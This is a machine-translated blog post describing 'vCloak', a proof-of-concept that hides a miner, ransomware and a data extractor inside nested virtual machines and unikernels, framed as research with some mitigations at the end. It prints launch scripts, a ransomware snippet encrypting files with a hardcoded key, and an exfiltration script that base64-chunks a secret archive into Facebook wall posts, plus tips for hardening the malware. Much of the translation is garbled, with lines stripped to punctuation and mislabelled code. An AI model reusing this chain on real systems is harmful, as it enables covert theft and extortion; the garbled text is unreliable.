
Virtualization is a double-edged sword The
victorious development of the cloud in recent years can be attributed to the gradual improvement of many technologies at once, related to both hardware and software. But perhaps the most well-known technology is the one in which these two areas converge: we are talking about virtualization. In simple terms, virtualization is the act of abstracting hardware components (e.g., processor, memory, disk drives, etc.) and representing them in a software layer that is more dynamic than hardware and scales better. This key characteristic of virtualization lends itself to the creation of bespoke, reliable, highly available, on-demand online services - today called the cloud.
However, there is a dark side to this great paradigm-driven technology. There are cloud vendors who have benefited for years from the abstraction that virtualization provides and is used to protect you, and there are attackers who soon realized how virtualization could be turned against you. In recent years, some threats have been observed - some of them are only thought out conceptually, others are already encountered in practice - used in intrusions to mask malicious activity. This is "destructive virtualization" or, as we call it, "virtual camouflage".
In this post, we will discuss who might fall prey to these tactics, provide an overview of research aimed at understanding this segment of threats, taking into account the latest virtualization techniques, by examining in detail "vCloak" (virtual camouflage) for Linux. This is a PoC project marketed as a "proof of feasibility". We will create multi-layered, camouflaged malware that is discreet and minimalistic, but still has the portability, persistence, and reliability that virtualization is used to achieve. We want to dispel the myths surrounding this new vector of attacks and help you better understand how this new vector of attacks works, and explain how an attacker can use virtualization as a weapon. Take the time to finish reading:As a bonus, we will also discuss some of the ways to mitigate the harmfulness of these attacks.
As mentioned above, virtualization is an act of abstraction from hardware. But to better understand the material in this post, you need to delve a little deeper into the topic. So, let's fast forward to the moment from which the era of virtualization began. The idea of virtualizing hardware is not new; Its roots can be traced back to the 1960s, when IBM put a lot of effort into a new concept called time sharing (Figure 2). In its simplest form, the concept boils down to this: users can share a processor through continuous ultra-fast context switching. It was possible to come to this idea, noticing that each user has time to consume only a small fraction of the potential of the entire computer. Considering,that in those days a computer occupied an entire room and cost about $ 20 million (adjusted for inflation), it seemed advisable to use it to its fullest. Modern virtualization is based on the same principle - sharing machine resources, but maintaining a logical separation.

Fig. 1: The IBM 7094 dashboard, where the time-sharing concept was first implemented ( Image owned by Wikipedia user ArnoldReinhold , licensed under Creative Commons BY-SA 3.0 )
How modern virtualization began
The article « Formal Requirements for virtualizable Third Generation Architectures « ( «Formal requirements virtualizable third-generation architectures") Gerald Popek and Robert Goldberg introduced the first well-defined model of virtualization, laid the foundations of the concepts used to this day (Figure 3). This article has introduced some basic requirements for virtualization and has classified and analyzed various machine instructions. Below, in a cheat sheet format, an overview of the above concepts is given.

1971 Representation // How Virtualization Was Seen in 1971
Modern Representation // Modern
VMM Representation // Virtual Machine
Hardware Monitor //
VM Hardware // Virtual Machine
Applications //
Operating System Applications //
Virtual Machine Operating System //
Virtual Machine Monitor / / Virtual Machine Monitor
Physical Machine / Hardware // Physical Machine / Hardware
Figure 2: Comparison: Popeck vs. Goldberg view vs modern generalized view (taken from usenix )
Virtualization Glossary
- /VMM ( ) – «», : , .
- - – ( ), VMM
- /VM/ – , , machine VMM
- :
- ( 0 – 3) ,
- ( 0) ( 3) VM VM/VMM
- (CPL), CS ( ) , DPL ( ),
- :
- , 0
- (HLT, LIDT)
- (INVLPG)
- / (RDMSR, WRMSR, MOV CRx)
- OS
- — MMIO (- ) / (IN/OUT, MOV <MEMORY_MAPPED_REGISTER>)
- , (POPF)
VM
- –
- – , «»
- :
- , ,
- - ,
- :
- , API-
- , ,
- –
- , (., x86 vs AMD)

Figure 3: Types of Virtualization
Virtualization //
Bare metal hypervisors // Bare metal hypervisors //
Hosted Hypervisors // Host hypervisors
Emulators //
Hardware virtualiaztion emulators // Hardware virtualization
Intuitive understanding of virtualization
The above glossary, like any cheat sheet, lacks context for completeness of perception, but there are a lot of buzzwords (see Fig. 4). We will try to summarize the most important of these elements, sacrificing some details for clarity. As you can see from the glossary, one of the hardest parts of the virtualization workflow is handling privileged / sensitive instructions.
Privileged instructions are those that allow the caller to take control of critical resources. They are essential for protecting the system from malicious activity and uncontrolled programs from user space. These are, for example, HLT instructions (control of the flow of execution in the CPU with the possibility of suspension), the effect on memory mapping by invalidating page records in the translation associative buffer (INVLPG), or access to special registers (RDMSR, WRMSR, MOV CR). Privileged instructions can grant unrestricted access to the host machine (for example, control over all interrupt handlers ).
Sensitive instructions can be interpreted as instructions that are privileged "from the point of view" of the guest. These include operations such as interacting with I / O devices (IN / OUT), writing to memory-mapped registers (MOV), or instructions that work differently depending on which protection ring they are executing; such is, for example, writing to the EFLAGS register (POPF). Sensitive instructions can grant unrestricted access to the guest machine (for example, writing directly to I / O devices and gaining host privileges).
Protection rings are used to intercept privileged instructions and activate the kernel to process their execution. However, not so long ago there was no hardware support for such picking up of sensitive instructions, which is not necessarily a danger for the host, but for the guest it is still a point of failure. Software-based techniques such as emulation using static or dynamic binary translation or paravirtualization via guest modification are used, but at the cost of severe performance / flexibility degradation.
As a solution, hardware support for sensitive instructions was introduced by adding another security ring (also called "ring 1" or "admin mode"). This practice became widespread in 2005 and 2006, when Intel and AMD introduced VT-x and AMD-V , respectively. Optimization was initially very straightforward and few virtualization operations were hardware-assisted. But soon, this support extended to many other operations, in particular, virtualization of the memory management unit (MMU).... Hardware-assisted virtualization is now the preferred solution because of its operational benefits and increased security, while keeping performance costs to a minimum — invaluable in the cloud.
Virtualize and protect

Figure 4: KVM-QEMU Stack and Corresponding Stream (Image courtesy of Wikipedia user V4711 , licensed under Creative Commons BY-SA 4.0 )
The most important rationale for virtualization is to make the most of your resources, while at the same time keeping your resources secure and isolated from each other. Modern hypervisors, equipped with the latest software and hardware capabilities, allow you to create a variety of isolated virtual machines; from classic full-featured operating systems (say Ubuntu) to modern minimal MicroVMs running lightweight kernels (eg Firecracker + OSv). Isolation of resources such as memory, file system devices, and kernel protects both the host VM and other guest VMs from intrusion from a compromised guest VM.
For example, if a kernel exploit was successfully executed on a guest VM, and an attacker gained administrator rights on it, he would still not break through the isolation. If it does not have a hypervisor vulnerability, then the host VM and other guest VMs will not be affected by the intrusion, since they and the compromised machine have different kernels. Like any other security strategy, virtualization does not solve all problems; virtualization is associated with unique attack vectors inherent only to it. Here are some examples of specific attacks aimed specifically at virtualization vulnerabilities:
- Drivers and Sharing (Figure 5, Circle # 1):
- Snapshots (Figure 5, Circle # 2):
- Sandbox Escape (Figure 5, Circle # 3):
- Types of vulnerabilities:
Virtualize and attack
Many of the basic principles that make virtualization such an effective and versatile defensive approach can be turned into weapons. The idea itself is not new, studies of such threats have already been carried out. Mention may be made of Bashware , which showed how WSL (a virtualized solution for running a Linux subsystem under Windows) could be adopted to hide malware from all modern defense mechanisms.
On May 14, 2020, this theory was well confirmed in practice, when the news flooded with reports of a new ransomware strain called " RagnarLocker. " Its victims were large companies operating in the field of games, energy and alcohol. A small VirtualBox, trusted and digitally signed, ran a small Windows XP virtual machine (less than 500 MB), which allowed it to secretly encrypt and fetch data from the victim's machine. Later that year, much the same strategy was followed by the Maze cartel .
All of the attacks discussed above used VirtualBox and is quite heavyweight as a container for malware. In addition, it does not rely on the benefits of hardware-assisted virtualization . Before diving into the topic, let's take a closer look at what qualitative aspects of virtualization an attacker can take advantage of:
- – ,
- – , , , ,
- — VM
- « SSL-» – MicroVM , ( SSL MITM)
- – , , ,
- — ,
- – ,
- – , (»ShadowBunny«)
- – ,
With a major invasion, virtualization has one benefit. Suggestions can be summarized as a trusted unit of execution and used to perform operations that would cause suspicion in a different context, for example, quietly execute malicious code and steal data. These benefits persist because virtualization technology is still fairly new, and this dark aspect of virtualization is not getting the attention it deserves. As mentioned in the introduction to this post, here we will try to provide you with information and tools to help you defend against such threats. To do this, consider the problem from the attacker's point of view and develop a proof of the feasibility of such an intrusion through virtualization step by step.
Hardware-assisted virtualization and KVM
The sabotage functionality in our training project is implemented largely using a hypervisor located both in kernel space and in user space. In this research, we experimented with some free implementations; a detailed analysis of their internal structure is beyond the scope of this post.
Simply put, hardware-assisted virtualization is possible thanks to two additional processor modes (administrator privileges for VMM and their absence for the guest), as well as special Intel instructions written in assembler (for efficient interception), which are mostly executed by the kernel. Here are some examples:
Administrator Mode
- VMXOFF, VMXON
- VMWRITE and VMREAD
Non-privileged (guest) mode
- VMLUANCH and VMRESUME
VMLUANCH is arranged a little differently, as it can be executed from the guest VM in order to yield control to the kernel, or by switching to the kernel using an interrupt (which we already talked about in the introduction) or VMEXIT. The task of its user space partner is to allocate all memory structures, define VMEXIT handlers according to the various VMEXIT needs, and attach other emulated / virtualized resources.
Fortunately, for those who don't want to build everything from scratch, the modern Linux kernel supports KVM (kvm.ko); this kernel module actually turns the Linux kernel into a hypervisor. KVM provides Intel VT-x capabilities through the ioctl (2) interface. KVM also actively uses the built-in capabilities of the Linux kernel to manage sandboxes, which (in the hardened version) are better known as virtual machines.
Attack history
Such an attack involves privileged use of a compromised Ubuntu host machine that has VT-x enabled. The attack uses malicious information loads (miners and ransomware), invisibly executing on a compromised host, covered with a self-made virtual disguise (Figure 6)
- A privileged process forks and unpacks "vCloak1" into a child process (assumed)
- "VCloak1" configures and executes the L1 level of our camouflage, the Ubuntu Minimal virtual machine on QEMU.
- From Ubuntu "vCloak2" configures and executes Layer 2 (L2) of our camouflage, these are the three OSv applications (explained below ...):
Time to roll up your sleeves! For better readability, we will skip some of the code snippets and go into more detail. We invite you to fully explore the code for this implementation, as well as related tools and information; all this lies in the repository, the link to which is given below.

Figure 5: Attack progress
Preparing camouflage for level 1
Let's build vCloak1, which will allow us to perform the first level of our cloaking. Let's use a minimal virtual machine for Ubuntu (we could just as easily compile Ubuntu for firecracker ) with QEMU. This step is implemented using vcloak1.sh, which is automatically executed by the supposedly privileged entry point:
attacker@host:~$ git clone https://github.com/ch-mk/vCloak.git

attacker@host:~$ cd PoC

attacker@host:~/PoC$ cat vcloak1.sh

#   virtio,

virtiofsd --socket-path=/var/run/vm001-vhost-fs.sock -o source=/root/supersecret \ #    Ubuntu

qemu-system-x86_64 \

-chardev socket,id=char0,path=/var/run/vm001-vhost-fs.sock \

-device vhost-user-fs-pci,chardev=char0,tag=myfs \

-object memory-backend-memfd,id=mem,size=4G,share=on \

-numa node,memdev=mem \

attacker@host:~/PoC$ ./vcloak1.sh #    ,
Listing 1: Building level 1 virtual camouflage, minimal Ubuntu on QEMU with virtiofs
At this point we have reached the first virtualization frontier. Once vCloak1 is loaded, it executes vCloak2, configuring and executing the second level of our camouflage.
Preparing camouflage for level 2
vCloak2 runs the VT-x kernel with minimal system wiring (Unikernel) from within the virtual machine. Thus, our Tier 1 guest VM must also support KVM and VT-x (this is easy to test; see Listing 2), so it can serve as a standalone host machine. This recursive feature is known as Nested Virtualization.
attacker@vcloak1:~/PoC$ lsmod | grep kvm #   KVM

kvm_intel 282624 0

kvm 663552 1 kvm_intel
Listing 2: Checking KVM and building level 2 of our camouflage The
second level of our camouflage is implemented as a script vcloak2.py, which is automatically executed by the crontab task. It runs three different firecracker virtual machines that can communicate over a shared socket. Each VM runs a Unikernel kernel, passed as "kernel.elf," with a single process running from the root directory ("/") of the filesystem, passed as "fs.img." Below we will explain the nature of these processes, but for now we will just describe the initial configuration and execution of a typical virtual machine with firecracker technology.
attacker@vcloak1:~$ cat vcloak2.py #       crontab

def main(options):

# ,   firecracker is installed

dirname = os.path.dirname(os.path.abspath(__file__))

firecracker_path = find_firecracker(dirname, options.arch)

# Firecracker ,

print_time(«Start»)

socket_path = '/tmp/firecracker.socket'

if options.api:

firecracker = start_firecracker(firecracker_path, socket_path)

#  ,

kernel_path = options.kernel

if not kernel_path:

kernel_path = os.path.join(dirname, '../build/release/kernel.elf')

qemu_disk_path = options.image

if not qemu_disk_path:

qemu_disk_path = os.path.join(dirname, '../build/release/fs.img')

raw_disk_path = disk_path(qemu_disk_path)

cmdline = options.execute

if not cmdline:

with open(os.path.join(dirname, '../build/release/cmdline'), 'r') as f:

cmdline = f.read()

if options.arch == 'aarch64':

cmdline = «console=tty --disable_rofs_cache %s» % cmdline

else:

cmdline = «--nopci %s» % cmdline

client.configure_machine(options.vcpus, memory_in_mb)

print_time(«Configured VM»)

client.add_disk(raw_disk_path)

print_time(«Added disk»)

if options.networking:

client.add_network_interface('eth0', 'fc_tap0')

client.create_instance(kernel_path, cmdline)

print_time(«Created OSv VM with cmdline: %s» % cmdline)

if not options.api:

if options.verbose:

print(client.firecracker_config_json())

firecracker, config_file_path = start_firecracker_with_no_api(firecracker_path, client.firecracker_config_json())

else:

client.start_instance()

print_time(«Booted OSv VM»)

attacker@vcloak1:~$ python vcloak2.py # actual execution is automatic by crontab

attacker@vcloak1:~$ sudo apt update
Listing 3: vcloak2.py runs three VT-x containers
So far, okay, but what are these firecracker instances running? To seed the story of the attack, it has already been mentioned that they are running OSv applications . OSv is a free, general-purpose, modular unikernel kernel designed to securely support a single unmodified Linux application as a microVM on top of a hypervisor, resulting in a minimal kernel that is binary compatible with Linux. Solutions such as OSv are, in comparison with MicroVM, the next step towards minimalism; when a unikernel kernel is created for each application, an OSv application is obtained with a kernel compressed to dryness.
Let's see how easy it is to build an OSv application from native C ++ code:
attacker@vcloak1:~$ sudo apt update

attacker@vcloak1:~$ sudo apt install git make build-essential libboost-system-dev qemu-system-x86 qemu-utils openjdk-8-jdk maven pax-utils python python-dev

attacker@vcloak1:~$ git clone https://github.com/cloudius-systems/osv.git #clone git repository

attacker@vcloak1:~$ cd osv

attacker@vcloak1:~/osv$ git submodule update --init –recursive # install # install examples and other dependencies

attacker@vcloak1:~/osv$ ls -l apps/native-example/ #checkout hello world app

total 40

-rwxrwxr-x 1 mc mc 16696 Dec 30 09:29 hello

-rw-rw-r-- 1 mc mc 77 Dec 30 09:20 hello.c

-rw-rw-r-- 1 mc mc 150 Dec 30 09:20 Makefile

-rw-rw-r-- 1 mc mc 57 Dec 31 00:09 module.py

-rw-rw-r-- 1 mc mc 49 Dec 30 09:20 README

-rw-rw-r-- 1 mc mc 28 Dec 30 09:20 usr.manifest

attacker@vcloak1:~/osv$ cat apps/native-example/hello.c #checkout actual c code

#include

int main(){

printf(«Hello from C code\n»);

return 0;

}

attacker@vcloak1:~/osv$ ./scripts/build image=native-example #let’s wrap out app with OSv unikernel

attacker@vcloak1:~/osv$ ./scripts/run.py #execute latest OSv build

OSv v0.55.0-157-g0cf6acc7

eth0: 192.168.122.15

Booted up in 0.00 ms

Cmdline: /hello

Hello from C code
Listing 4: Building and running a simple C program with OSv as a wrapper
Similarly, you can build an OSv application in Python:
In a very similar way we can build an OSv app with python:

attacker@vcloak1:~/osv$ ./scripts/build image=python2x

attacker@vcloak1:~/osv$ ./scripts/run.py

OSv v0.55.0-157-g0cf6acc7

eth0: 192.168.122.15

Booted up in 0.00 ms

Cmdline: /python

Python 2.7.18 (default, Aug 4 2020, 11:16:42)

[GCC 9.3.0] on linux2

Type «help», «copyright», «credits» or «license» for more information.

>>>
Listing 5: Building and running a simple python program with OSv as a wrapper
As briefly demonstrated above, OSv is a powerful and easy way to turn common applications into Unikernel applications. Combined with a micro-virtual machine like Firecracker (or even smaller hardware virtualization options) creates a minimal yet high-performance virtualized payload. Learn more about this great product on the OSv GitHub page . At this stage, all that remains for us to finish is to write the necessary python code for each of the three OSv applications, as we promised.

Figure 6: Nested virtualization can be a little confusing at times
Nested virtualization
We looked at how our camouflage was created layer by layer, and traced the deployment of malware from the first privileged execution to the creation of many minimal Unikernel kernels forming the second layer of our camouflage. These Unikernel kernels (level 2) are virtualized using VT-x, KVM and firecracker on top of another virtual machine running Ubuntu (level 1), although firecracker can also be used at this level.
This "rudimentary" state is achievable thanks to nested virtualization, a feature supported by KVM. This virtualization allows the guest machine to act as the host machine. In this article, I have used the term "camouflage layer" rather loosely, so the meaning of this term may be clearer if you compare it with KVM terms for describing nested virtualization (ie, L1 is a virtual machine running from a physical host; L2 is a virtual machine running from guest machine L1).
Miner creation
In the course of the studies described, many attempts have been made to disguise, both open source miners have been created, suitable for real use, and minimalist tools of this kind, which can only serve as proof of feasibility. For simplicity, we will quickly present an open source miner developed by subhan-nadeem :
attacker@vcloak1:~/osv$ cat apps/python-miner/miner.py #

import hashlib

def get_sha_256_hash(input_value):

return hashlib.sha256(input_value).hexdigest()

def block_hash_less_than_target(block_hash, given_target):

return int(block_hash, 16) < int(given_target, 16)

#     (  ,  ,  ,  ,   )

blockData = \

'01000000000000000000000000000000000000000000000000000000000000000000000' \

'03ba3edfd7a7b12b27ac72c3e67768f617fc81bc3888a51323a9fb8aa4b1e5e4a29ab5f' \

'49ffff001d1dac2b7c01010000000100000000000000000000000000000000000000000' \

'00000000000000000000000ffffffff4d04ffff001d0104455468652054696d65732030' \

'332f4a616e2f32303039204368616e63656c6c6f72206f6e20627266e6b206f66207365' \

'636f6e64206261696c6f757420666f722062616e6b73ffffffff0100f2052a010000004' \

'34104678afdb0fe5548271967f1a67130b7105cd6a828e03909a67962e0ea1f61deb649' \

'f6bc3f4cef38c4f35504e51ec112de5c384df7ba0b8d578a4c702b6bf11d5fac00000000' \

.encode()

#   –    ,   -

target = '0x00000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF'

solution_found = False

block_data_hexadecimal_value = int(blockData, 16)

nonce = 0

while not solution_found:

block_data_with_nonce = block_data_hexadecimal_value + nonce

#

first_hash = get_sha_256_hash(hex(block_data_with_nonce).encode())

second_hash = get_sha_256_hash(first_hash.encode())

print('Nonce: ' + str(nonce))

print('Block hash:')

print(second_hash)

print('Is the block hash less than the target?')

solution_found = block_hash_less_than_target(second_hash, target)

print(solution_found)

if not solution_found:

nonce += 1
Listing 6: Code snippets from the miner
Generating the ransomware code
Just like in the case of miners, many solutions have been tested for the role of ransomware. But for the sake of clarity, we'll take a look at the
PoC version of the ransomware by guihermej :
attacker@vcloak1:~/osv$ cat apps/python-ransom/ransom.py #

#

file_name = «foto.jpg»

file = open(file_name, «rb»)

file_data = file.read()

file.close()

#

#os.remove(file_name)

#    (  AES)

key = «0123456789abcdef» # 16-  –

aes = pyaes.AESModeOfOperationCTR(key)

crypto_data = aes.encrypt(file_data)

#

new_file_name = file_name + «.pyransom» # ,

new_file = open(new_file_name, 'wb')

new_file.write(crypto_data)

new_file.close()
Listing 7: Code snippets from the ransomware
Creating an extractor
The task of this component is simple. It listens for input from either the miner or the ransomware and then safely sends it to a trusted API (e.g. Facebook). In this part, we get the so-called "free SSL certificate pinning". Again, we will solve the tasks before us using the power of open source. This time we base our code on a GitHub project from zone13 .
attacker@vcloak1:~$ cat apps/python-ransom/ransom.py #

import facebook, time, base64, textwrap

def main():

cfg = {

#       ,

«page_id» : «»,

«access_token» : «»

}

api = get_api(cfg)

#  zip-         base-64

msg = file_read_into_array()

# ,

chunks = (len(msg) / float(50000))

if isinstance(chunks, float) or (a == 0):

chunks = int(chunks) + 1

#   base-64    50 000

file_array = textwrap.wrap(msg, 50000)

#     Facebook

for i in range(chunks):

status = api.put_wall_post(«Part####» + str(i) + « « + file_array[i])

time.sleep(0.5)

#    zip-   base-64

def file_read_into_array():

with open(«secret.zip», «rb») as f:

a = f.read()

encoded_data = base64.encodestring(a)

return encoded_data

#       Facebook

def get_api(cfg):

graph = facebook.GraphAPI(cfg['access_token'])

resp = graph.get_object('me/accounts')

page_access_token = None

for page in resp['data']:

if page['id'] == cfg['page_id']:

page_access_token = page['access_token']

graph = facebook.GraphAPI(page_access_token)

return graph

if __name__ == «__main__»:

main()
Listing 8: Extractor Code Snippets
Repetition and analysis
Let's repeat what we did. As proof of feasibility, we wrote malicious code that mines, encrypts, and fishes data from the affected host. The primary payload forms the first layer of camouflage (or virtualization) with an Ubuntu-based micro-virtual machine that the host presumably trusts.
Henceforth, the memory of all the various processes will be represented as a single flattened binary blob. All API calls and the OS ecosystem enclosed in MicroVM are invisible from the outside. MicroVM certificates do not reflect host configuration, these certificates are hidden from the host (in particular, this allows you to hide from traffic analysis tools using MITM SSL protection).

Figure 7: The vCloak software stack; colored lines indicate the boundaries of individual virtualization areas.
Once MicroVM finishes the boot process, it will load three different Unikernel kernels based on VT-x and Firecracker, and these kernels will contain malicious logic. With the help of such Unikernel kernels, another level of chaos is introduced into the memory model, not only because another layer of virtualization is added here, but also because the user space and kernel space are not separated from each other in the Unikernel kernel. All this distortion seriously complicates the work of the operator of the first host machine, who discovered the first layer of camouflage and wants to reverse its logic.
The resulting multi-layered malware in disguise is not only more cunning than ever, it is also minimal in size and therefore highly portable. Since the virtual machine provides the entire environment, there is less chance of failure due to computability or dependency problems.
Further research and optimization

Figure 8: Self-test
table The above table shows the various techniques (columns from Figure 9), organized by aspect of the attack and the appropriateness of a particular attack vector (first row from Figure 9). The techniques discussed in this article are listed in green cells, and other angles that we also touched upon in the course of the study are listed in white cells. Before we try to give some advice and conclude this post, let's take a look at “hardening” our malware using the techniques mentioned in the white boxes in the above table (Figure 8).
- Shared memory extractor - You can configure the extractor so that it shares memory with malware and thus does not shine as much on shared data.
- – - , .
- – , , xmrig GonnaCry, .
- – vCloak1, vCloack2, VM, MicroVM, Unikernel ELF, . .
- – firecracker, , .
- – KVM, , alternative can be produced to reduce payload size and add cloaking abilities.
- – , , , MAP_EXCLUSIVE, SGX SVE\SME .
- Extended scope of attack on a host - we do not use such opportunities, since their discussion is beyond the scope of this article. True, there are known vulnerabilities that would make camouflage even more effective.
Finally, one cannot fail to mention: although this does not apply to the objectives of this study, it turned out that it is all the more convenient to work with hypervisors as these programs are popular, they are known to have many vulnerabilities, and the frequency of hypervisors updates varies. Hypervisor vulnerabilities can be exploited to improve camouflage performance. The race between attackers and network guards is uncompromising and relentless. We hope that the information provided in this article will help readers a little to get into the topic.
Instruments
While researching virtualization, I created several tools that helped me in this research:
- This pilot implementation
- List of useful links
- Repository: https://github.com/ch-mk/vCloak.git
Eliminate the threat
The universe of virtual machines and operating systems is expanding rapidly, with new software and hardware capabilities emerging at the same time. Investigating these new capabilities from a malware deployment perspective can help
cybersecurity teams Eliminating some of the malicious behaviors masked by virtualization is challenging because nothing is visible in the virtualized space. There are some ways to highlight these blind spots, but there is currently no standard or native solution of this kind. However, if you examine the entire chain of attack, you can find some very effective countermeasures to counter malicious virtualization.
What can be done / resources available:
- Put hypervisor under strict RBAC / MAC control ( Citrix implementation )
- Reduce the attack surface by disabling redundant capabilities (e.g. redundant sharing, which is generally explained in the Xen project )
- Host Anomaly Detection (there is an interesting academic study on this topic by King Abdulalize and Stephen Walthusen)
Partially available or not available:
- Visibility inside the state of the virtual machine
- Create a virtual machine monitor
- Detecting anomalies in the consumption of host resources by a virtual machine
Conclusion
Virtualization is cool! Many innovative things are built on the abstraction provided by virtualization, such as clouds, endpoint machines, and even the latest cars. Virtualization enhances performance and security in general, but it also has a dark side. As recent real-world attacks have shown, and as discussed in this article, an attacker can take advantage of many of the capabilities of virtualization. The use of the latest technologies, in particular VT-x and minimalistic sandboxing, makes virtualization even more subtle.
The purpose of vCloak is to provide a practical introduction to the problem of how virtualization can be used to invisibly deploy malware, so that users are aware of these types of threats and can defend against them.
The article also mentions some of the methods to eliminate such threats that are available today, plus solutions planned for the future. An important opportunity that should be implemented to make protection against malicious virtualization a more challenging task is to increase the transparency of the processes taking place in the virtual machine, as well as to take care of effective neutralization of threats. The cyber security industry is developing and keeping pace with modern solutions for virtualization, but now is the time to beware of such threats and build protection against them in advance.
Cloud servers from Macleod are fast and secure.
Register using the link above or by clicking on the banner and get a 10% discount for the first month of renting a server of any configuration!
